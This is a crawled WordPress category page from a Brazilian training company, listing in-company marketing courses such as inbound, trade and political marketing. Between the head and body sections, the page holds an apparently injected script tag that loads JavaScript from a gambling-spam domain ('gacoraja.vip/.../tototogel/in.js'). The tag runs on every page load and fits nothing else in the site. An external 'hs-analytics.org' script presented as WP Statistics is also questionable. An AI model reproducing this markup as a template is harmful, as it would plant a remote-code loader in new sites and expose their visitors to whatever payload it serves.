

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/
body_size: 20376
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, shrink-to-fit=no"/>
    <meta name="theme-color" content="#FFFFFF">
	<meta name="facebook-domain-verification" content="3yiuny4j4gxlk9qrrqqh53er1lelxk" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Treinamentos In Company de Marketing - MJ Capacitações</title>
	<link rel="canonical" href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/" />
	<link rel="next" href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Treinamentos In Company de Marketing - MJ Capacitações" />
	<meta property="og:url" content="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/" />
	<meta property="og:site_name" content="MJ Capacitações" />
	<meta property="og:image" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/01/Imagem-de-Compartilhamento.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MJCapacitacoes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/","url":"https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/","name":"Treinamentos In Company de Marketing - MJ Capacitações","isPartOf":{"@id":"https://www.mjcapacitacoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/#primaryimage"},"image":{"@id":"https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/#primaryimage"},"thumbnailUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Inbound-Marketing.png","breadcrumb":{"@id":"https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/#primaryimage","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Inbound-Marketing.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Inbound-Marketing.png","width":669,"height":446,"caption":"Curso Inbound Marketing"},{"@type":"BreadcrumbList","@id":"https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.mjcapacitacoes.com.br/"},{"@type":"ListItem","position":2,"name":"Marketing"}]},{"@type":"WebSite","@id":"https://www.mjcapacitacoes.com.br/#website","url":"https://www.mjcapacitacoes.com.br/","name":"MJ Capacitações","description":"Cursos de Aperfeiçoamento Profissional em Fortaleza - Ceará","publisher":{"@id":"https://www.mjcapacitacoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mjcapacitacoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.mjcapacitacoes.com.br/#organization","name":"MJ Capacitações","url":"https://www.mjcapacitacoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","width":742,"height":351,"caption":"MJ Capacitações"},"image":{"@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MJCapacitacoes","https://x.com/MJCapacitacoes","https://www.instagram.com/mjcapacitacoes/","https://www.linkedin.com/company/mj-capacitações","https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para MJ Capacitações &raquo; Marketing Categoria" href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/marketing/feed/" />
<link data-optimized="2" rel="stylesheet" href="https://www.mjcapacitacoes.com.br/wp-content/litespeed/css/cdc3c0264c9bc31f80d8c88ace3308c1.css?ver=148bc" />


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />


<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="addtoany-core-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" defer src="https://www.mjcapacitacoes.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM2CZGN" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mjcapacitacoes.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjcapacitacoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Ads: 924651192 -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-114448440-1" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Facebook Pixel Code -->
<script src="[data-uri]" defer></script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=289926791472679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Taboola Pixel Code -->
<script type='text/javascript' src="[data-uri]" defer></script>
<!-- End of Taboola Pixel Code --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://hs-analytics.org/603347.js" defer data-deferred="1"></script>
  <script data-obct type="text/javascript" src="[data-uri]" defer></script><link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-270x270.png" />
	
	<!-- Google tag (gtag.js) -->
	<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
	<style>
		.htmlchars ul, .htmlchars ol {
			display: block;
		}
	</style>
</head>
<script src="https://gacoraja.vip/all/tototogel/in.js"  defer data-deferred="1"></script>
<body class="archive tax-training_incompany term-marketing term-122 wp-custom-logo wp-theme-mjcapacitacoes">
<div class="ajax_load">
    <div class="ajax_load_box">
        <div class="ajax_load_box_circle"></div>
        <p class="ajax_load_box_title">Aguarde, carregando...</p>
    </div>
</div>

<!--HEADER-->
<div class="main_header">
    <div class="container">
        <div class="main_header_bartop">
            <form class="searchform" method="get" action="https://www.mjcapacitacoes.com.br/" role="search">
    <input type="search" name="s" title="Pesquise Por Algum Assunto!" placeholder="Buscar" value="" required/>
    <button><i class="fas fa-search"></i></button>
</form>
            <div class="main_header_bartop_contact flexbox">
                <a target="_blank" class="flexbox-sm-2 flexbox-xl-auto"
                   title="MJ Capacitações | Atendimento via Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <b><i class="fab fa-whatsapp"></i>
                        Whatsapp:</b> (85) 98129-6846                </a>
                <a class="flexbox-sm-2 flexbox-xl-auto" title="MJ Capacitações | Atendimento via Telefone"
                   href="tel:(85) 3111-2065">
                    <b><i class="fas fa-phone-alt"></i> Ligue Agora:</b> (85) 3111-2065                </a>
            </div>

            <div class="main_header_bartop_socials">
                <a target="_blank" title="MJ Capacitações | Facebook"
                   href="https://www.facebook.com/MJCapacitacoes">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Instagram"
                   href="https://www.instagram.com/mjcapacitacoes">
                    <i class="fab fa-instagram"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <i class="fab fa-whatsapp"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Youtube"
                   href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                    <i class="fab fa-youtube"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Linkedin"
                   href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                    <i class="fab fa-linkedin-in"></i>
                </a>
            </div>
        </div>

        <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
           href="https://www.mjcapacitacoes.com.br" class="main_header_logo">
            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                 title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                 alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
        </a>

        <div class="main_header_nav">
            <div class="main_header_nav_mobile btn btn-green j_menu_mobile_open">
                <i class="fas fa-bars"></i> Menu
            </div>

            <div class="main_header_nav_menu j_menu_mobile_tab">
                <div class="main_header_nav_menu_close j_menu_mobile_close">
                    <i class="fas fa-times-circle"></i> Fechar
                </div>
                                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/institucional/">
                        Institucional                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/cursos/">
                        Cursos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">
                        In Company                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/idiomas/">
                        Idiomas                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/profissoes/">
                        Profissões                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/ead/">
                        EAD                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/locacao-no-ceara/">
                        Locação                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">
                        Empregos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/consultoria/">
                        Consultoria                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/blog/">
                        Blog                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/contato/">
                        Contato                    </a>
                                <a class="login" title="MJ Capacitações | Entrar"
                   href="">
                    <i class="fas fa-sign-in-alt"></i> Fazer Login
                </a>
            </div>
        </div>
    </div>
</div>
<!--HEADER-->

<!--CONTENT-->
<main class="main_content">    <section class="incompany_category">
        <header class="incompany_category_header">
            <div class="container content">
                <div class="breadcrumb">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para MJ Capacitações." href="https://www.mjcapacitacoes.com.br" class="home"><span property="name">Páginal Inicial</span></a><meta property="position" content="1"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para Treinamentos In Company Disponíveis." href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/" class="incompany-root post post-incompany"><span property="name">Treinamentos In Company Disponíveis</span></a><meta property="position" content="2"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><span property="name">Marketing</span><meta property="position" content="3"></span>                </div>

                <h1>Categoria: <span>Marketing</span></h1>            </div>
        </header>

        <div class="incompany_category_list">
            <div class="container content">
                <div class="flexbox">
                                                                                                    <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Inbound Marketing" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-inbound-marketing/">
                                                                            <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Inbound-Marketing.png" class="attachment-full size-full wp-post-image" alt="Curso Inbound Marketing" title="Curso Inbound Marketing" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Inbound-Marketing.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Inbound-Marketing-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Inbound Marketing" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-inbound-marketing/">
                                        Curso Inbound Marketing                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Analista de Marketing Político e Eleitoral" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-analista-de-marketing-politico-e-eleitoral-2/">
                                                                            <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Analista-de-Marketing-Politico-e-Eleitoral.png" class="attachment-full size-full wp-post-image" alt="Curso Analista de Marketing Político e Eleitoral" title="Curso Analista de Marketing Político e Eleitoral" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Analista-de-Marketing-Politico-e-Eleitoral.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/06/Curso-Analista-de-Marketing-Politico-e-Eleitoral-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Analista de Marketing Político e Eleitoral" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-analista-de-marketing-politico-e-eleitoral-2/">
                                        Curso Analista de Marketing Político e Eleitoral                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Trade Marketing Nível Estagiário" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-trade-marketing-nivel-estagiario/">
                                                                            <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/02/Curso-Trade-Marketing-Nivel-Estagiario.png" class="attachment-full size-full wp-post-image" alt="Curso Trade Marketing Nível Estagiário" title="Curso Trade Marketing Nível Estagiário" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/02/Curso-Trade-Marketing-Nivel-Estagiario.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/02/Curso-Trade-Marketing-Nivel-Estagiario-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Trade Marketing Nível Estagiário" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-trade-marketing-nivel-estagiario/">
                                        Curso Trade Marketing Nível Estagiário                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Planejamento de Marketing Digital Nível Estagiário" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-planejamento-de-marketing-digital-nivel-estagiario/">
                                                                            <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/02/Curso-Planejamento-de-Marketing-Digital-Nivel-Estagiario.png" class="attachment-full size-full wp-post-image" alt="Curso Planejamento de Marketing Digital Nível Estagiário" title="Curso Planejamento de Marketing Digital Nível Estagiário" itemprop="image" decoding="async" loading="lazy" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/02/Curso-Planejamento-de-Marketing-Digital-Nivel-Estagiario.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/02/Curso-Planejamento-de-Marketing-Digital-Nivel-Estagiario-300x200.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Planejamento de Marketing Digital Nível Estagiário" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-planejamento-de-marketing-digital-nivel-estagiario/">
                                        Curso Planejamento de Marketing Digital Nível Estagiário                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Analista de Marketing Político e Eleitoral" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-analista-de-marketing-politico-e-eleitoral/">
                                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/Curso-Analista-de-Marketing-Politico-e-Eleitoral.png" class="attachment-full size-full wp-post-image" alt="Curso Analista de Marketing Político e Eleitoral" title="Curso Analista de Marketing Político e Eleitoral" itemprop="image" decoding="async" loading="lazy" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/Curso-Analista-de-Marketing-Politico-e-Eleitoral.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/Curso-Analista-de-Marketing-Politico-e-Eleitoral-300x200.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" />                                                                    </a>
                                <h3>
                                    <a class="thumb" title="Curso Analista de Marketing Político e Eleitoral" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-analista-de-marketing-politico-e-eleitoral/">
                                        Curso Analista de Marketing Político e Eleitoral                                    </a>
                                </h3>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                <a class="thumb" title="Curso Assistente em Gestão e Estratégia em Mídias Sociais" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-assistente-em-gestao-e-estrategia-em-midias-sociais/">
